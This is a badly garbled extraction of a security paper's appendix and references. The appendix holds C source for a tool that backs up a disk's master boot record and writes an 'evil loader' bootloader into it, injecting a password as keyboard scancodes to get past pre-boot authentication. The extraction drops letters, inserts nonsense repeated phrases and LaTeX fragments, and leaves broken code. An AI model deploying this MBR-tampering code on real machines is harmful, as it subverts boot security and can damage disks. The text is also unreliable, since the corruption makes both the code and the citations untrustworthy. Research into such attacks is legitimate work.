char password[16]={0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
  0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
char password2[32];
/*/*
* Remove one 
hara
ter from the translated password buffer
\mathcal{N}^{\text{max}}int remove_
har(int j) {
\mathbf{I}for (i=j;i<sizeof(password2);i++) {
if ( i == size of(password2) ) {
password2[i] = 0x00;} else{
password2[i] = password2[i+1];n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
return 0;
n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
/*
* Convert password to 'keystroke+s
an
ode' format
\mathcal{N}^{\text{max}}int 
onvert_password(void) {
interaction is a set of the interaction of the interaction of the interaction of the interaction of the interaction of the interaction of the interaction of the interaction of the interaction of the interaction of the int
for (i=0;1<16;i++) {
/* 
onvert 'enter' keystroke */
if ( password[i] == 0x0a ) {
password[i]= 0x0d;
\mathcal{F}n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
if ( password[i] == 0x00 ) {
password2[2*i] = 0x00;
```

```
break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
} else {
password2[2*i] = password[i];for (j=0;j<sizeof(s
an
odes1);j++) {
if (scancodes1[j] == password[i]) {
password2[2*i+1] = scancodes2[j];break; and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t
\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
if ( j = (sizeof(scancodes1) - 1) ) {
/* error on given password */
return 1; the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of th
\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
\overline{a}n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
/* remove every occurence of 0x0d : the enter key is only coded on one byte */
for (j=0;j<sizeof(password2);) {
if ( password2[j] == 0x0d ) {
remove_
har(j);
} else {
\mathcal{L}_{\mathcal{A}}\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
\overline{a}return 0;
n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
/*
* Copy translated password to shell
ode
\mathcal{N}^{\text{max}}int load_password(void) {
interesting the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
printf(" [*] Translated Password: [ ");
for (i=0;i<32;i++) {
if( password2[i] == 0x00)break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
print("%02x", password2[i]);evilloader[12+i] = password2[i];
\overline{a}printf("]\n\pi");
```

```
return 0;
\mathcal{F}n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
/*
* Display some help
\mathcal{N}^{\text{max}}int usage(int arg
, 
har **argv) {
fprintf(stderr,
"usage: %s [-h] [--disk=<device>] [--password=<file>]\n"
\blacksquare . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the 
"--help (or -h) display this help\ln"
"--disk (or -d) device containing the MBR\n\cdot n"
"--password (or -p) file 
ontaining the desired input\n"
"\n THIS WILL MODIFY YOUR MASTER BOOT RECORD\n"
" DONT USE UNTIL YOU KNOW WHAT YOU ARE DOING\n\n",
\overline{\phantom{a}}exiting the contract of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L}n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
int main (int argc, char * argv[]) {
char PASSWORD_FILE[BUFF_LENGTH];
char DISK_NAME[BUFF_LENGTH];
interesting and the following control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t
int c,i,j=0, retaddr,jumpposition;
FILE * passwdfile;
if (arg
 < 2)
usage(arg
, argv);
/*
* Command line options parsing
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
where \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1) \alpha (1)
int this_option_optind = optind ? optind : 1;
int option_index = 0;
static struct option long_options[] =
   { {"help", 0, 0, 'h'},
{"password", 1, 0, 'p'},
{"disk", 1, 0, 'd'},
```

```
{0, 0, 0, 0} };

 = getopt_long(arg
, argv, "hp:d:", long_options,
&option_index);
if \mathcal{N} = \{1, \ldots, n\} is a set of \mathcal{N} = \{1, \ldots, n\} . The set of \mathcal{N} = \{1, \ldots, n\}break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
switch (c) {
case 'h': website the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
usage(arg
, argv);
break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
case \partial p':
if(optarg != 0) {
strncpy(PASSWORD_FILE, optarg, BUFF_LENGTH);
\blacksquarefprintf(stderr, " [!!] try giving an actual option instead of : '%c'\n", c);
exiting the contract of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L}\overline{a}break; break; break; break; break; break; break; break; break; break; break; break; break; break; br

ase 'd':
if(optarg != 0) {
strn
py(DISK_NAME, optarg, BUFF_LENGTH);
\blacksquarefprintf(stderr, " [!!] try giving an actual option instead of : '%c'\n", c);
exiting the contract of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L} is a set of \mathcal{L}\overline{a}break; and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of t
fprintf(stderr, " [!!] unknown option : '%c'\n", c);
\mathcal{L}n and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the con
\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
/*
* Read password from file
\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
passwdfile = fopen(PASSWORD_FILE, "r");
if (!passwdfile) {
perror("error opening password file: ");
\mathbf{A}\overline{a}fscanf(passwdfile, "%16c", password);
/*
* Open devi
e and read DISK_OFFSET first bytes
*/
```

```
fd = open(DISK_NAME, O_RDWR);
if (fd == -1) { }perror("Fatal error while opening disk: ");
\mathbf{1}\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
int PageSize = (int)sys
onf(_SC_PAGESIZE);
if ( PageSize < 0) {
perror("Fatal error in sys
onf: ");
exiting the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L}\overline{a}
har* map = mmap(0, DISK_OFFSET , PROT_READ| PROT_WRITE , MAP_SHARED, fd, 0);
if(map == MAP_FAILED) {perror("Fatal error in mmap: ");
\mathbf{1}n and the state of the state of the state of the state of the state of the state of the state of the state of the
/*
* Read original jump address from MBR
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
for (i=0; i<10; i++) {
if ( (unsigned char) *(map + i ) == 0xeb ) { /* jmp short ... */break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
n and the state of the state of the state of the state of the state of the state of the state of the state of the
\mathcal{L}^{(1)} , the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o
if ( i > = 9 ) {
printf("Could't find initial jmp short : quiting\n");
\mathbf{1}} else {
jumpposition = i + 1;
n and the state of the state of the state of the state of the state of the state of the state of the state of the
retaddr= * (map + jumpposition) +2;
printf(" [*] Initial jump: 0x/x at position 0x/x\ln", retaddr, jumpposition);
/*
* sear
h for a DISK_OFFSET bytes long buffer filled with 0x00
* to ba
k up MBR
\mathcal{N}^{\text{max}}j = 0;
for (i=513;i<DISK_OFFSET;i++) {
if (*(\text{map } +i) == 0x00)\mathcal{L}_{\mathcal{A}}\blacksquarej = 0;
}
```

```
if ( j >= BUFF_SIZE ) {
break; break; break; break; break; break; break; break; break; break; break; break; break; break; br
\mathcal{F}n and the state of the state of the state of the state of the state of the state of the state of the state of the
n and the state of the state of the state of the state of the state of the state of the state of the state of the
/*
* No suitable buffer found, quit
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
if (i >= DISK_OFFSET - 10) {
printf(" [*] No suitable buffer found, try a larger disk offset\langle n'' \rangle;
exiting the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L}\blacksquare/*
* Ok, we have a suitable buffer
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
i = i - BUFF\_SIZE;printf(" [*] Found %d bytes buffer at offset 0x%4x\n\cdot n", j, i);
J.
\overline{a}/*
* Ba
kup original bootloader to buffer
\mathcal{N}^{\text{max}}if(!mem
py(map + i,map,512)) {
printf("backup of the original MBR failed, quitting\n");
exiting the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L}\blacksquareprint(" [*] backup of MBR successful\n");
\lambda\overline{a}/*
* Modify the address of the MBR ba
kup in our evil loader
\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
evilloader[10] = i % 256;
evilloader[11] = i / 256;
/*
* Get the password translated to the 'keystroke + s
an
ode' format
* and 
opy it to shell
ode
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
printf(" [*] Password:\n[%s]\n\n",password);
if( 
onvert_password()) {
printf("Invalid character in password...\nquitting\n");
\mathbf{1}} else {
load_password();
}
```

```
/*
* 
opy our 
ustom bootloader at intial "jump short..." landing
the contract of the contract of the contract of the contract of the contract of the contract of the contract o
if( !mem
py(map+retaddr+jumpposition,evilloader,sizeof(evilloader)) ) {
printf("Installation of evil loader failed, quitting\n");
exiting the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L} , and \mathcal{L} is the contract of \mathcal{L}\blacksquareprintf(" [*] Installed evil loader at offset 0x''_n x\<sup>n</sup> ,retaddr+jumpposition );
\overline{a}/*
* Clean and quit
\mathcal{N}^{\text{max}}if (munmap(map, (DISK_OFFSET/PageSize +1)*PageSize ) < 0) {
            perror("Error while freeing memory...\n");
      \mathcal{L} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
lose (film); and for the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
return 0;
}
```
- 1. North
utt, S., Filkins, B.: (En
ryption pro
urement: Setting a standard and a second control of the second control of the second control of the second control of the second control of the second control of the second control of the second control of the second control of the second contro
- 2. Skorobogatov, S.: Low temperature data remanen
e in stati ram. Te
hni
al report (2002)
- Alex Seth  $D.$ Schoen. 3. J. Alex Halderman, Seth D. S
hoen, N.H.W.C.W.P.J.A.C.A.J.F.J.A., Felten, E.W.: Lest we remember: Cold boot attacks on encryption keys. (2008)
- 4. Percival, C.: Cache missing for fun and profit. (2005)
- 5. Boileau, A., Rux
on (2006)
- 6. Duflot, L.: Security issues related to pentium system management mode, CanSe
West (2006)
- 7. BSDaemon, oideloko, D.: System management mode ha
k using smm for "other purposes". (Phra
k magazine)
- 8. Brossard, J.: Bios information leakage. (2005)
- 9. Phoenix, Compaq, I., Microsoft: Bios boot specification version 1.01. Te
hni
al report (1996)
- 10. Proje
t, T.F.D.: Freebsd ar
hite
ture handbook. Te
hni
al report  $(2006)$  $\overline{\phantom{a}}$
- 11. Intel: Intel 64 and ia-32 ar
hite
tures software developer's manual. In: Volume 1: Basic Architecture, P.O. Box 5937, Denver CO 80217-9808 (2008) 9808 (2008)
- 12. Intel: Intel 64 and ia-32 ar
hite
tures software developer's manual. In: Volume 3A: System Programming Guide, P.O. Box 5937, Denver CO 80217-9808 (2008)
- 13. Croucher, P.: The BIOS Companion: The book that doesn't come with your motherboard! BookSurge Publishing (2004)
- 14. Aivazian, T.: Linux kernel 2.4 internals. Te
hni
al report, Veritas  $(2002)$  $\overline{\phantom{a}}$
- 15. Cox, A.: (Linux 2.4 bios usage referen
e)
- 16. Linux: (Linux kernel)
- 17. Dunlap, R.: Linux 2.4.x initialization for ia-32 howto. Technical report, IEEE (2001)
- 18. Mi
rosoft: (Bitlo
ker drive en
ryption: Value-add extensibility options are all the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of
- 19. Brown, R.: (Ralf brown's interrupt list, interruption 0x16 (keyboard related))
- 20. Brown, R.: (Ralf brown's interrupt list, interruption 0x09, irq1 (keyboard data ready))
- 21. Lilo: (Linux loader sour
e ode)
- 22. Intel: Upi-41ah/42ah universal peripheral interfa
e 8-bit slave mi ro
ontroller. Te
hni
al report, (Intel Corporation)
- 23. Intel: 8259a programmable interrupt ontroller (8259a/8259a-2). Te
hni
al report, (Intel Corporation)
- 24. Hyde, R.: Chapter 20 : The PC Keyboard. In: The art of assembly language programming. UCR Standard Library for 80x86 Assembly Language Programmers (1996)
- 25. Hurt, R.: (Bios data area mapping)
- 26. Daniel P. Bovet, M.C. In: Understanding the Linux kernel. O'Reilly  $\overline{\phantom{a}}$
- 27. Lrmi: (Linux real mode interfa
e proje
t page at sour
eforge)
- 28. Grse
urity: (Grse
urity home page)
- 29. Malyugin, V.S.: (Debugging linux kernels with vmware workstation  $\mathbf{u} \cdot \mathbf{v}$
- 30. CoolQ: Hacking grub for fun and profit. (Phrack magazine)
- 31. S
ythale: Ha
king deeper in thesystem. (Phra
k magazine)
- 32. Salihun, D.M. Code Breaker (2004)
- 33. Brossard, J.: (Cve-2005-4176 : Award bios modular 4.50pg does not clear the keyboard buffer after reading the bios password)
- 34. Brossard, J.: (Cve-2005-4175 : Insyde bios v190 does not lear the keyboard buffer after reading the bios password)